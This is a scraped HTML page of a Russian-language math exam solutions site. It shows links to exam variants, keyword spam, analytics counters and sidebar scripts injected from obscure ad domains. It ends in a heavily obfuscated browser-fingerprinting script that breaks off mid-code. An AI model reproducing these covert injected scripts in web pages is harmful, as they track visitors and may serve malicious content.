 <td style="text-align: center;"><a href="https://realschule.ru/publ/ehkzamenacionnoe/sbornik_ehkzamenacionnykh_materialov_quot_matematika_quot_11klass_reshenie_zadach/variant_38/187-1-0-1292"><strong>38</strong></a></td>
 <td style="text-align: center;"><a href="https://realschule.ru/publ/ehkzamenacionnoe/sbornik_ehkzamenacionnykh_materialov_quot_matematika_quot_11klass_reshenie_zadach/variant_39/187-1-0-1293"><strong>39</strong></a></td>
 <td style="text-align: center;"><a href="https://realschule.ru/publ/ehkzamenacionnoe/sbornik_ehkzamenacionnykh_materialov_quot_matematika_quot_11klass_reshenie_zadach/variant_40/187-1-0-1294"><strong>40</strong></a></td>
 </tr>
 <tr>
 <td style="text-align: center;"><a href="https://realschule.ru/publ/ehkzamenacionnoe/sbornik_ehkzamenacionnykh_materialov_quot_matematika_quot_11klass_reshenie_zadach/variant_41/187-1-0-1295"><strong>41</strong></a></td>
 <td style="text-align: center;"><a href="https://realschule.ru/publ/ehkzamenacionnoe/sbornik_ehkzamenacionnykh_materialov_quot_matematika_quot_11klass_reshenie_zadach/variant_42/187-1-0-1296"><strong>42</strong></a></td>
 <td style="text-align: center;"><a href="https://realschule.ru/publ/ehkzamenacionnoe/sbornik_ehkzamenacionnykh_materialov_quot_matematika_quot_11klass_reshenie_zadach/variant_43/187-1-0-1297"><strong>43</strong></a></td>
 <td style="text-align: center;"><a href="https://realschule.ru/publ/ehkzamenacionnoe/sbornik_ehkzamenacionnykh_materialov_quot_matematika_quot_11klass_reshenie_zadach/variant_44/187-1-0-1298"><strong>44</strong></a></td>
 <td style="text-align: center;"><a href="https://realschule.ru/publ/ehkzamenacionnoe/sbornik_ehkzamenacionnykh_materialov_quot_matematika_quot_11klass_reshenie_zadach/variant_45/187-1-0-1299"><strong>45</strong></a></td>
 <td style="text-align: center;"><a href="https://realschule.ru/publ/ehkzamenacionnoe/sbornik_ehkzamenacionnykh_materialov_quot_matematika_quot_11klass_reshenie_zadach/variant_46/187-1-0-1300"><strong>46</strong></a></td>
 <td style="text-align: center;"><a href="https://realschule.ru/publ/ehkzamenacionnoe/sbornik_ehkzamenacionnykh_materialov_quot_matematika_quot_11klass_reshenie_zadach/variant_47/187-1-0-1301"><strong>47</strong></a></td>
 <td style="text-align: center;"><a href="https://realschule.ru/publ/ehkzamenacionnoe/sbornik_ehkzamenacionnykh_materialov_quot_matematika_quot_11klass_reshenie_zadach/variant_48/187-1-0-1302"><strong>48</strong></a></td>
 <td style="text-align: center;"><a href="https://realschule.ru/publ/ehkzamenacionnoe/sbornik_ehkzamenacionnykh_materialov_quot_matematika_quot_11klass_reshenie_zadach/variant_49/187-1-0-1303"><strong>49</strong></a></td>
 <td style="text-align: center;"><a href="https://realschule.ru/publ/ehkzamenacionnoe/sbornik_ehkzamenacionnykh_materialov_quot_matematika_quot_11klass_reshenie_zadach/variant_50/187-1-0-1304"><strong>50</strong></a></td>
 </tr>
 <tr>
 <td style="text-align: center;"><a href="https://realschule.ru/publ/ehkzamenacionnoe/sbornik_ehkzamenacionnykh_materialov_quot_matematika_quot_11klass_reshenie_zadach/variant_51/187-1-0-1305"><strong>51</strong></a></td>
 <td style="text-align: center;"><a href="https://realschule.ru/publ/ehkzamenacionnoe/sbornik_ehkzamenacionnykh_materialov_quot_matematika_quot_11klass_reshenie_zadach/variant_52/187-1-0-1306"><strong>52</strong></a></td>
 <td style="text-align: center;"><a href="https://realschule.ru/publ/ehkzamenacionnoe/sbornik_ehkzamenacionnykh_materialov_quot_matematika_quot_11klass_reshenie_zadach/variant_53/187-1-0-1307"><strong>53</strong></a></td>
 <td style="text-align: center;"><a href="https://realschule.ru/publ/ehkzamenacionnoe/sbornik_ehkzamenacionnykh_materialov_quot_matematika_quot_11klass_reshenie_zadach/variant_54/187-1-0-1308"><strong>54</strong></a></td>
 <td style="text-align: center;"><a href="https://realschule.ru/publ/ehkzamenacionnoe/sbornik_ehkzamenacionnykh_materialov_quot_matematika_quot_11klass_reshenie_zadach/variant_55/187-1-0-1309"><strong>55</strong></a></td>
 <td style="text-align: center;"><a href="https://realschule.ru/publ/ehkzamenacionnoe/sbornik_ehkzamenacionnykh_materialov_quot_matematika_quot_11klass_reshenie_zadach/variant_56/187-1-0-1310"><strong>56</strong></a></td>
 <td style="text-align: center;"><a href="https://realschule.ru/publ/ehkzamenacionnoe/sbornik_ehkzamenacionnykh_materialov_quot_matematika_quot_11klass_reshenie_zadach/variant_57/187-1-0-1311"><strong>57</strong></a></td>
 <td style="text-align: center;"><a href="https://realschule.ru/publ/ehkzamenacionnoe/sbornik_ehkzamenacionnykh_materialov_quot_matematika_quot_11klass_reshenie_zadach/variant_58/187-1-0-1312"><strong>58</strong></a></td>
 <td style="text-align: center;"><a href="https://realschule.ru/publ/ehkzamenacionnoe/sbornik_ehkzamenacionnykh_materialov_quot_matematika_quot_11klass_reshenie_zadach/variant_59/187-1-0-1313"><strong>59</strong></a></td>
 <td style="text-align: center;"><a href="https://realschule.ru/publ/ehkzamenacionnoe/sbornik_ehkzamenacionnykh_materialov_quot_matematika_quot_11klass_reshenie_zadach/variant_60/187-1-0-1314"><span style="color:#000000;"><strong>60</strong></span></a></td>
 </tr>
 <tr>
 <td style="text-align: center;"><a href="https://realschule.ru/publ/ehkzamenacionnoe/sbornik_ehkzamenacionnykh_materialov_quot_matematika_quot_11klass_reshenie_zadach/variant_61/187-1-0-1315"><strong>61</strong></a></td>
 <td style="text-align: center;"><a href="https://realschule.ru/publ/ehkzamenacionnoe/sbornik_ehkzamenacionnykh_materialov_quot_matematika_quot_11klass_reshenie_zadach/variant_62/187-1-0-1316"><strong>62</strong></a></td>
 <td style="text-align: center;"><a href="https://realschule.ru/publ/ehkzamenacionnoe/sbornik_ehkzamenacionnykh_materialov_quot_matematika_quot_11klass_reshenie_zadach/variant_63/187-1-0-1317"><strong>63</strong></a></td>
 <td style="text-align: center;"><a href="https://realschule.ru/publ/ehkzamenacionnoe/sbornik_ehkzamenacionnykh_materialov_quot_matematika_quot_11klass_reshenie_zadach/variant_64/187-1-0-1318"><strong>64</strong></a></td>
 <td style="text-align: center;"><a href="https://realschule.ru/publ/ehkzamenacionnoe/sbornik_ehkzamenacionnykh_materialov_quot_matematika_quot_11klass_reshenie_zadach/variant_65/187-1-0-1319"><strong>65</strong></a></td>
 <td style="text-align: center;"><a href="https://realschule.ru/publ/ehkzamenacionnoe/sbornik_ehkzamenacionnykh_materialov_quot_matematika_quot_11klass_reshenie_zadach/variant_66/187-1-0-1320"><strong>66</strong></a></td>
 <td style="text-align: center;"><a href="https://realschule.ru/publ/ehkzamenacionnoe/sbornik_ehkzamenacionnykh_materialov_quot_matematika_quot_11klass_reshenie_zadach/variant_67/187-1-0-1321"><strong>67</strong></a></td>
 <td style="text-align: center;"><a href="https://realschule.ru/publ/ehkzamenacionnoe/sbornik_ehkzamenacionnykh_materialov_quot_matematika_quot_11klass_reshenie_zadach/variant_68/187-1-0-1322"><strong>68</strong></a></td>
 <td style="text-align: center;"><a href="https://realschule.ru/publ/ehkzamenacionnoe/sbornik_ehkzamenacionnykh_materialov_quot_matematika_quot_11klass_reshenie_zadach/variant_69/187-1-0-1323"><strong>69</strong></a></td>
 <td style="text-align: center;"><a href="https://realschule.ru/publ/ehkzamenacionnoe/sbornik_ehkzamenacionnykh_materialov_quot_matematika_quot_11klass_reshenie_zadach/variant_70/187-1-0-1324"><strong>70</strong></a></td>
 </tr>
 </tbody>
</table>

<hr />
<p>Tegs:&nbsp;<br />
сборник по математике 11 класс беларусь, экзаменационный сборник по математике 11 класс беларусь, сборник по математике 11 класс скачать, сборник по математике 11 класс решебник, сборник по математике 11 класс 2022, сборник по математике 11 класс экзамен, сборник 11 класс математика, сборник по математике 11 класс экзамен 2022, сборник задач по алгебре 11 класс беларусь, сборник по математике 11 класс ответы, сборник по математике 11 класс, сборник заданий по математике 11 класс, сборник математика 11 класс, экзамен +по математике 11 класс, экзамены после 11 класса математика, экзамен 11 класс математика задания, сборник +по математике 11 класс экзамены, экзамен +по математике 11 класс 2023, экзамен математика 11 класс базовый, математика экзамен 11 класс вариант, выпускного экзамена математика 11 класс, математика 10 11 класс экзамен, экзамен математики 11 класс ответы, экзамен егэ +по математике 11 класс, 11 класс экзамены 2022 математика, экзамен +по математике 11 класс база, математика экзамен 11 класс профиль, подготовка +к экзамену +по математике 11 класс, профильный экзамен +по математике 11 класс, математика 11 класс пробный экзамен, математика экзамен 11 класс решение, экзамены +по математике 11 класс беларусь, вступительный экзамен +в 11 класс +по математике, экзамен +по математике 11 класс колледж, базисный экзамен +по математике +в 11 классе, анализ экзамена +по математике 11 класс, овз 11 класс экзамен +по математике, математика 11 класс беларусь, ктп математика 11 класс беларусь, планирование математика 11 класс беларусь, экзамены +по математике 11 класс беларусь, математика 11 класс, математика 11 класс 1 часть, математика 11 класс номер, математика класс стр 11, математика 1 класс стр 11, математика 1 класс 1 часть стр 11, математика 1 класс номер 11, математик 5 11 классы, математика 11 класс учебник, гдз +по математике 11 класс, математика 1 класс 11 4, математика 1 класс страница 11, 11 5 5 1 класс математика, математика 1 класс часть страница 11, математика 1 11 класс учебник, математика 5 класс 1 часть 11, математика 11 класс 1 часть учебник, математика 5 класс номер 11, математика 4 класс стр 11, математика 1 класс стр 11 номер, математика 1 класс учебник стр 11, математика класс учебник 1 часть стр 11, математика 5 класс стр 11, математика 4 класс номер 11, математика 4 класс 1 стр 11, 4 класс математика 1 часть стр 11, математика 5 класс номер 1 11, гдз +по математике 11 класс часть, математика 5 класс страница 11, математика 5 класс часть 1 номер 11, гдз +по математике 1 11 класс, гдз +по математике 11 класс 1 часть, математика 4 класс страница 11, математик 10 11 класс, математика 10 11 класс, 5 класс математика 1 часть стр 11, математика 4 класс 1 часть номер 11, страница 11 класса +по математике, математика 5 класс страница 11 1, математика 5 класс стр 11 номер, гдз +по математике 1 класс стр 11, математика 11 класс 2 часть, математика 5 класс страница 11 номер , математика 4 класс 11 часть учебник, математика 5 класса часть 1 страница 11, математика 4 класс 1 часть учебник 11, стр 11 математика 2 класс, математика 4 класс стр 11 номер, математика 5 класс учебник 1 часть 11, математика 4 класса 1 часть страница 11, алгебра 11 класс, гдз +по алгебре 11 класс, алгебра 10 11 класс, алгебра 11 класс мордкович, алгебра 11 класс алимов, алгебра 10 11 класс алимов, гдз +по алгебре 11 класс мордкович, гдз +по алгебре 11 класс алимов, гдз +по алгебре 10 11 класс, алгебра 11 класс колягин, мерзляков 11 класс алгебра, алгебра 11 класс мерзляк, алгебра 11 класс никольский, алгебра 11 класс номер, алгебра 10 11 класс алимов гдз, алгебра анализ 11 класс, алгебра +и начало 11 класс, алгебра +и начала анализа 11 класс, гдз +по алгебре 11 класс колягин, алгебра 11 класс базовый, гдз +по алгебре 11 класс мерзляков, гдз +по алгебре 11 класс мерзляк, гдз +по алгебре 11 класс никольский, алгебра 10 11 класс мордкович, алгебра анализ 10 11 класс, алгебра 10 11 класс начало, алгебра 11 класс углубленный, алгебра +и начала анализа 10 11 класс, алгебра 11 класс базовый уровень, алгебра 11 класс начало математического, алгебра +и математический анализ 11 класс, алгебра +и начала математического анализа 11 класс, учебник +по алгебре 11 класс, алгебра 7 11 класс, алгебра 11 класс углубленный уровень, алгебра 11 класс мордкович базовый, гдз +по алгебре 11 класс базовый, алгебра 10 11 класс мордкович гдз, алгебра 11 класс скачать, гдз +по алгебре 11 класс номер, работа +по алгебре 11 класс, алгебра 10 11 класс начало математического, алгебра уровень 11 класс мерзляк, алгебра начало математического анализа 10 11 класс, алгебра +и математический 10 11 класс, алгебра 10 +и 11 класс математический анализ, решебник +по алгебре 11 класс, алимов алгебра 10 11 класс учебник, гдз алгебра 11 класс углубленный, алгебра 11 класс профильный, геометрия 11 класс, геометрия 11 класс атанасян, гдз +по геометрии 11 класс, геометрия 10 11 класс, геометрия 10 11 класс атанасян, гдз +по геометрии 11 класс атанасян, гдз +по геометрии 10 11 класс, геометрия 10 11 класс атанасян гдз, геометрия 11 класс номер, геометрия 7 11 класс, геометрия 11 класс учебник, геометрия 11 класс мерзляк, геометрия 7 класс номер 11, геометрия 11 класс атанасян учебник, геометрия 10 11 класс атанасян учебник, гдз +по геометрии 11 класс мерзляк, геометрия атанасян 11 класс номер, геометрия 7 класс страница 11, гдз +по геометрии 11 класс номер, геометрия 11 класс скачать, углубленная геометрия 11 класс, геометрия 7 класс стр 11, учебник +по геометрии 10 11 класс, геометрия 7 класс страница 11 номер 11, гдз +по геометрии 7 11 класс, геометрия 7 класс атанасян 11, геометрия 11 класс бутузов, решебник +по геометрии 11 класс, геометрия 11 класс базовый уровень, геометрия 11 класс углубленный уровень, геометрия 10 класс номер 11, геометрия 7 класс номер 7 стр 11, геометрия 7 класс атанасян номер 11, гдз +по геометрии 7 класс номер 11, геометрия 10 11 класс скачать, геометрия 11 класс атанасян бутузов, геометрия 11 класс анастасян, геометрия 11 класс атанасян скачать, геометрия 10 11 класс бутузов, геометрия 10 11 класс бутузова, геометрия 11 класс погорелов, геометрия 11 класс погорелова, работа +по геометрии 11 класс, гдз геометрия 11 класс атанасян учебник, фгос геометрия 11 класс, 11 классов геометрия 8 класс, геометрия 9 11 класс, гдз +по геометрии 11 класс учебник, геометрия 1 11 класс, программа +по геометрии 11 класс,</p></div><!-- </body> -->
 </section>
 </div>
 
 <aside class="sidebar">
 
 <section class="sidebox srch">
 <div class="sidebox-bd clr">
		<div class="searchForm">
			<form onsubmit="this.sfSbm.disabled=true" method="get" style="margin:0" action="/search/">
				<div align="center" class="schQuery">
					<input type="text" name="q" maxlength="30" size="20" class="queryField" />
				</div>
				<div align="center" class="schBtn">
					<input type="submit" class="searchSbmFl" name="sfSbm" value="Найти" />
				</div>
				<input type="hidden" name="t" value="0">
			</form>
		</div></div>
 </section>
 
 <!--U1CLEFTER1Z-->
<!-- <block521> -->
<section class="sidebox">
					<div class="sidebox-ttl"><!-- <bt> -->Смотрите также<!-- </bt> --></div>
					<div class="sidebox-bd clr"><!-- <bc> --><script>
(function(zjqnsf){
var d = document,
 s = d.createElement('script'),
 l = d.scripts[d.scripts.length - 1];
s.settings = zjqnsf || {};
s.src = "\/\/stylish-knife.com\/c.DS9k6Qb_2k5dljS\/WnQv9\/N-jCEyzpOKDnM\/y-Mny\/0\/2\/MnTIMA4aMIzdIU0V";
s.async = true;
s.referrerPolicy = 'no-referrer-when-downgrade';
l.parentNode.insertBefore(s, l);
})({})
</script>
<script>
(function(ixgz){
var d = document,
 s = d.createElement('script'),
 l = d.scripts[d.scripts.length - 1];
s.settings = ixgz || {};
s.src = "\/\/glaringregister.com\/bqXnV.sidmGalZ0iY\/WHd-ijYQWV5eu_ZCXkIf\/LeLmB9MukZUUDl\/kNPnT\/QA5\/NVzaYswyNETRI\/tZNsDJkw3\/NMjiAj1sMDwt";
s.async = true;
l.parentNode.insertBefore(s, l);
})({})
</script>

<script>
(function(ixgz){
var d = document,
 s = d.createElement('script'),
 l = d.scripts[d.scripts.length - 1];
s.settings = ixgz || {};
s.src = "\/\/glaringregister.com\/bqXnV.sidmGalZ0iY\/WHd-ijYQWV5eu_ZCXkIf\/LeLmB9MukZUUDl\/kNPnT\/QA5\/NVzaYswyNETRI\/tZNsDJkw3\/NMjiAj1sMDwt";
s.async = true;
l.parentNode.insertBefore(s, l);
})({})
</script><!-- </bc> --></div>
			</section>
<!-- </block521> -->

<!-- <block1> -->

<!-- </block1> -->

<!-- <block2> -->

<!-- </block2> -->

<!-- <block3> -->

<!-- </block3> -->

<!-- <block4> -->

<!-- </block4> -->

<!-- <block5> -->

<!-- </block5> -->

<!-- <block6> -->

<section class="sidebox">
					<div class="sidebox-ttl"><!-- <bt> --><!--<s5158>-->Вход на сайт<!--</s>--><!-- </bt> --></div>
					<div class="sidebox-bd clr"><!-- <bc> --><div id="uidLogForm" class="auth-block" align="center"><a href="javascript:;" onclick="window.open('https://login.uid.me/?site=5schuler&ref='+escape(location.protocol + '//' + ('realschule.ru' || location.hostname) + location.pathname + ((location.hash ? ( location.search ? location.search + '&' : '?' ) + 'rnd=' + Date.now() + location.hash : ( location.search || '' )))),'uidLoginWnd','width=580,height=450,resizable=yes,titlebar=yes');return false;" class="login-with uid" title="Войти через uID" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('vkontakte');" data-social="vkontakte" class="login-with vkontakte" title="Войти через ВКонтакте" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('facebook');" data-social="facebook" class="login-with facebook" title="Войти через Facebook" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('yandex');" data-social="yandex" class="login-with yandex" title="Войти через Яндекс" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('google');" data-social="google" class="login-with google" title="Войти через Google" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('ok');" data-social="ok" class="login-with ok" title="Войти через Одноклассники" rel="nofollow"><i></i></a></div><!-- </bc> --></div>
			</section>

<!-- </block6> -->

<!-- <block7> -->

<!-- </block7> -->

<!-- <block8> -->

<section class="sidebox">
					<div class="sidebox-ttl"><!-- <bt> --><!--<s5171>-->Календарь<!--</s>--><!-- </bt> --></div>
					<div class="sidebox-bd clr"><div align="center"><!-- <bc> --><table border="0" cellspacing="1" cellpadding="2" class="calTable"><tr><td align="center" class="calMonth" colspan="7"><a title="Декабрь 2025" class="calMonthLink cal-month-link-prev" href="javascript:;" rel="nofollow" onclick="window.location.href=''+atob('L25ld3Mv')+'2025-12';return false;">&laquo;</a>&nbsp; <a class="calMonthLink cal-month-current" href="javascript:;" rel="nofollow" onclick="window.location.href=''+atob('L25ld3Mv')+'2026-01';return false;">Январь 2026</a> &nbsp;<a title="Февраль 2026" class="calMonthLink cal-month-link-next" href="javascript:;" rel="nofollow" onclick="window.location.href=''+atob('L25ld3Mv')+'2026-02';return false;">&raquo;</a></td></tr><tr><td align="center" class="calWday">Пн</td><td align="center" class="calWday">Вт</td><td align="center" class="calWday">Ср</td><td align="center" class="calWday">Чт</td><td align="center" class="calWday">Пт</td><td align="center" class="calWdaySe">Сб</td><td align="center" class="calWdaySu">Вс</td></tr><tr><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td align="center" class="calMday">1</td><td align="center" class="calMday">2</td><td align="center" class="calMday">3</td><td align="center" class="calMday">4</td></tr><tr><td align="center" class="calMday">5</td><td align="center" class="calMday">6</td><td align="center" class="calMday">7</td><td align="center" class="calMday">8</td><td align="center" class="calMday">9</td><td align="center" class="calMday">10</td><td align="center" class="calMday">11</td></tr><tr><td align="center" class="calMday">12</td><td align="center" class="calMday">13</td><td align="center" class="calMday">14</td><td align="center" class="calMday">15</td><td align="center" class="calMdayA">16</td><td align="center" class="calMday">17</td><td align="center" class="calMday">18</td></tr><tr><td align="center" class="calMday">19</td><td align="center" class="calMday">20</td><td align="center" class="calMday">21</td><td align="center" class="calMday">22</td><td align="center" class="calMday">23</td><td align="center" class="calMday">24</td><td align="center" class="calMday">25</td></tr><tr><td align="center" class="calMday">26</td><td align="center" class="calMday">27</td><td align="center" class="calMday">28</td><td align="center" class="calMday">29</td><td align="center" class="calMday">30</td><td align="center" class="calMday">31</td></tr></table><!-- </bc> --></div></div>
			</section>

<!-- </block8> -->

<!-- <block10> -->

<!-- </block10> -->

<!-- <block11> -->

<!-- </block11> -->

<!-- <block12> -->
<section class="sidebox">
					<div class="sidebox-ttl"><!-- <bt> --><!--<s5195>-->Статистика<!--</s>--><!-- </bt> --></div>
					<div class="sidebox-bd clr"><div align="center"><!-- <bc> --><hr /><div class="tOnline" id="onl1">Онлайн всего: <b>1</b></div> <div class="gOnline" id="onl2">Гостей: <b>1</b></div> <div class="uOnline" id="onl3">Пользователей: <b>0</b></div>

<!--LiveInternet counter--><a href="https://www.liveinternet.ru/click"
target="_blank"><img id="licnt424A" width="31" height="31" style="border:0" 
title="LiveInternet"
src="[data-uri]"
alt=""/></a><script>(function(d,s){d.getElementById("licnt424A").src=
"https://counter.yadro.ru/hit?t44.1;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script><!--/LiveInternet-->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
 (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
 m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
 (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

 ym(86173262, "init", {
 clickmap:true,
 trackLinks:true,
 accurateTrackBounce:true,
 webvisor:true
 });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/86173262" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><!-- </bc> --></div></div>
			</section>
<!-- </block12> -->
<!--/U1CLEFTER1Z-->
 </aside>
 
<!-- </middle> -->
</section>

<!--U1BFOOTER1Z--><footer class="footer">
 <div class="cont-wrap clr">
 <div class="copy">
 <!-- <copy> -->Real Schule &copy;2026<!-- </copy> --></div><div class="copy"><hr></div>
 <br /> 
 <b>E-mail:</b> kewlozz98@gmail.com</div><div class="cont-wrap clr"><div class="ucoz-copy"><!-- "' --><span class="pbHTKOAx"><a href="https://www.ucoz.ru/"><img style="width:80px; height:15px;" src="/.s/img/cp/47.gif" alt="" /></a></span></div>
 <div class="login-b">
 
 <a title="Регистрация" href="/register"><!--<s3089>-->Регистрация<!--</s>--></a> /
 <a title="Вход" href="javascript:;" rel="nofollow" onclick="loginPopupForm(); return false;"><!--<s3087>-->Вход<!--</s>--></a>
 
</div>

</div>


 </footer><!--/U1BFOOTER1Z-->

<div style="display:none;">

</div>
<script src="/.s/t/1281/main.js"></script>
 

<script data-cfasync="false" type="text/javascript">(()=>{var K='ChmaorrCfozdgenziMrattShzzyrtarnedpoomrzPteonSitfreidnzgtzcseljibcOezzerlebpalraucgeizfznfoocrzEwaocdhnziaWptpnleytzngoectzzdclriehaCtdenTeepxptaNzoldmetzhRzeegvEoxmpezraztdolbizhXCGtIs=rzicfozn>ceamtazr(fdio/c<u>m"eennto)nz:gyzaclaplslizdl"o=ceallySttso r"akgneazl_bd:attuaozbsae"t=Ictresm zegmeatrIftie<[base64]'.split("").reduce((v,g,L)=>L%2?v+g:g+v).split("z");(v=>{let g=[K[0],K[1],K[2],K[3],K[4],K[5],K[6],K[7],K[8],K[9]],L=[K[10],K[11],K[12]],R=document,U,s,c=window,C={};try{try{U=window[K[13]][K[0]](K[14]),U[K[15]][K[16]]=K[17]}catch(a){s=(R[K[10]]?R[K[10]][K[18]]:R[K[12]]||R[K[19]])[K[20]](),s[K[21]]=K[22],U=s[K[23]]}U[K[24]]=()=>{},R[K[9]](K[25])[0][K[26]](U),c=U[K[27]];let _={};_[K[28]]=!1,c[K[29]][K[30]](c[K[31]],K[32],_);let S=c[K[33]][K[34]]()[K[35]](36)[K[36]](2)[K[37]](/^\d+/,K[38]);window[S]=document,g[K[39]](a=>{document[a]=function(){return c[K[13]][a][K[40]](window[K[13]],arguments)}}),L[K[39]](a=>{let h={};h[K[28]]=!1,h[K[41]]=()=>R[a],c[K[29]][K[30]](C,a,h)}),document[K[42]]=function(){let a=new c[K[43]](c[K[44]](K[45])[K[46]](K[47],c[K[44]](K[45])),K[48]);return arguments[0]=arguments[0][K[37]](a,S),c[K[13]][K[42]][K[49]](window[K[13]],arguments[0])};try{window[K[50]]=window[K[50]]}catch(a){let h={};h[K[51]]={},h[K[52]]=(B,ve)=>(h[K[51]][B]=c[K[31]](ve),h[K[51]][B]),h[K[53]]=B=>{if(B in h[K[51]])return h[K[51]][B]},h[K[54]]=B=>(delete h[K[51]][B],!0),h[K[55]]=()=>(h[K[51]]={},!0),delete window[K[50]],window[K[50]]=h}try{window[K[44]]}catch(a){delete window[K[44]],window[K[44]]=c[K[44]]}try{window[K[56]]}catch(a){delete window[K[56]],window[K[56]]=c[K[56]]}try{window[K[43]]}catch(a){delete window[K[43]],window[K[43]]=c[K[43]]}for(key in document)try{C[key]=document[key][K[57]](document)}catch(a){C[key]=document[key]}}catch(_){}let z=_=>{try{return c[_]}catch(S){try{return window[_]}catch(a){return null}}};[K[31],K[44],K[58],K[59],K[60],K[61],K[33],K[62],K[43],K[63],K[63],K[64],K[65],K[66],K[67],K[68],K[69],K[70],K[71],K[72],K[73],K[74],K[56],K[75],K[29],K[76],K[77],K[78],K[79],K[50],K[80]][K[39]](_=>{try{if(!window[_])throw new c[K[78]](K[38])}catch(S){try{let a={};a[K[28]]=!1,a[K[41]]=()=>c[_],c[K[29]][K[30]](window,_,a)}catch(a){}}}),v(z(K[31]),z(K[44]),z(K[58]),z(K[59]),z(K[60]),z(K[61]),z(K[33]),z(K[62]),z(K[43]),z(K[63]),z(K[63]),z(K[64]),z(K[65]),z(K[66]),z(K[67]),z(K[68]),z(K[69]),z(K[70]),z(K[71]),z(K[72]),z(K[73]),z(K[74]),z(K[56]),z(K[75]),z(K[29]),z(K[76]),z(K[77]),z(K[78]),z(K[79]),z(K[50]),z(K[80]),C)})((v,g,L,R,U,s,c,C,z,_,S,a,h,B,ve,N,fe,rt,cn,H,lK,zn,Kt,ft,ue,yK,ut,I,ot,j,an,qt)=>{(function(e,q,i,w){(()=>{function ie(n){let t=n[e.IK]()[e.Aj](e.J);return t>=e.HK&&t<=e.rj?t-e.HK:t>=e.ej&&t<=e.tj?t-e.ej+e.LK:e.J}function bn(n){return n<=e.nK?v[e.Kj](n+e.HK):n<=e.jj?v[e.Kj](n+e.ej-e.LK):e.uK}function Mt(n,t){return n[e.Pk](e.h)[e.NK]((r,f)=>{let u=(t+e.U)*(f+e.U),o=(ie(r)+u)%e.lK;return bn(o)})[e.EK](e.h)}function _e(n,t){return n[e.Pk](e.h)[e.NK]((r,f)=>{let u=t[f%(t[e.SK]-e.U)],o=ie(u),M=ie(r)-o,d=M<e.J?M+e.lK:M;return bn(d)})[e.EK](e.h)}var dt=S,O=dt,it=e.yj(e.rK,e.KK),ct=e.yj(e.jK,e.KK),zt=e.V,at=[[e.kj],[e.Mj,e.bj,e.Ej],[e.Yj,e.Sj],[e.gj,e.Cj,e.Gj],[e.hj,e.vj]],bt=[[e.Oj],[-e.Lj],[-e.Nj],[-e.Fj,-e.qj],[e.Wj,e.Ej,-e.Oj,-e.Rj]],jt=[[e.cj],[e.pj],[e.Bj],[e.Qj],[e.Vj]];function Ce(n,t){try{let r=n[e.FK](f=>f[e.LM](t)>-e.U)[e.vM]();return n[e.LM](r)+zt}catch(r){return e.J}}function mt(n){return it[e.hK](n)?e.i:ct[e.hK](n)?e.V:e.U}function Et(n){return Ce(at,n)}function lt(n){return Ce(bt,n[e.mj]())}function yt(n){return Ce(jt,n)}function pt(n){return n[e.Pk](e.iK)[e.kK](e.U)[e.FK](t=>t)[e.vM]()[e.Pk](e.DK)[e.kK](-e.V)[e.EK](e.DK)[e.eM]()[e.Pk](e.h)[e.sK]((t,r)=>t+ie(r),e.J)%e.w+e.U}var Be=[];function xt(){return Be}function X(n){Be[e.kK](-e.U)[e.oj]()!==n&&Be[e.Hj](n)}var oe=typeof i<e.l?i[e.qr]:e.v,Ne=e.H,Te=e.n,ce=c[e.A]()[e.IK](e.lK)[e.kK](e.V),st=c[e.A]()[e.IK](e.lK)[e.kK](e.V),Fe=c[e.A]()[e.IK](e.lK)[e.kK](e.V),pK=c[e.A]()[e.IK](e.lK)[e.kK](e.V);function jn(n){oe[e.zK](Ne,jn),[mt(w[e.fr]),Et(q[e.uj][e.JK]),lt(new s),pt(q[e.nj][e.xb]),yt(w[e.yb]||w[e.Lb])][e.X](t=>{let r=a(c[e.A]()*e.LK,e.LK);N(()=>{let f=e.MK();f[e.aK]=n[e.XK],f[e.ob]=t,q[e.PK](f,e.fK),X(e.LE[e.CK](t))},r)})}function mn(n){oe[e.zK](Te,mn);let t=e.MK();t[e.aK]=n[e.XK];let{href:r}=q[e.nj],f=new q[e.Tj];f[e.Pj](e.gr,r),f[e.fj]=()=>{t[e.Nr]=f[e.bE](),q[e.PK](t,e.fK)},f[e.Rr]=()=>{t[e.Nr]=e.Fb,q[e.PK](t,e.fK)},f[e.xk]()}oe&&(oe[e.T](Ne,jn),oe[e.T](Te,mn));var ht=e.u,wt=e.z,V=e.a,ze=i[e.qr],T=[q],Jt=[],gt=()=>{};ze&&ze[e.Rr]&&(gt=ze[e.Rr]);try{let n=T[e.kK](-e.U)[e.oj]();for(;n&&n!==n[e.rk]&&n[e.rk][e.uj][e.JK];)T[e.Hj](n[e.rk]),n=n[e.rk]}catch(n){}T[e.X](n=>{n[e.Ub][e.PM][e.NM][e.aM]||(n[e.Ub][e.PM][e.NM][e.aM]=c[e.A]()[e.IK](e.lK)[e.kK](e.V));let t=n[e.Ub][e.PM][e.NM][e.aM];n[t]=n[t]||[];try{n[V]=n[V]||[]}catch(r){}});function Ut(n,t,r,f=e.J,u=e.J,o){let M;try{M=ze[e.Ek][e.Pk](e.iK)[e.V]}catch(d){}try{let d=q[e.Ub][e.PM][e.NM][e.aM]||V,b=q[d][e.FK](l=>l[e.Kk]===r&&l[e.bb])[e.vM](),p=e.MK();p[e.jk]=n,p[e.Mb]=t,p[e.Kk]=r,p[e.bb]=b?b[e.bb]:u,p[e.Eb]=M,p[e.Yb]=f,p[e.Sb]=o,o&&o[e.db]&&(p[e.db]=o[e.db]),Jt[e.Hj](p),T[e.X](l=>{let 